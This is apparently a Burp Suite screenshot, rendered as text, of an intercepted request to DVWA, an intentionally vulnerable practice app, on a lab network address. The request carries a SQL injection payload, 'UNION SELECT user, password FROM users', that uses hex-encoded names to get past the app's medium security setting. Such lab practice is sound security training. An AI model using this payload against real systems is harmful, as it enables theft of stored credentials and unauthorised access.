 Intercept on
Forward
Drop
Request to http
Time Type Direction Method URL
10:32:57 26 Ja... HTTP → Request GET http://192.168.13.150/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%20UNION%20SELECT%20user%2C%20password%20FROM%20users%20WHERE%20first_name%20%3D%200x5061626C6F%20AND%20last_name%20%3D%200x5069636173736F&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.13.150/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=2bba60f4c8089024bccae3f23b8dab00
10 Connection: keep-alive
11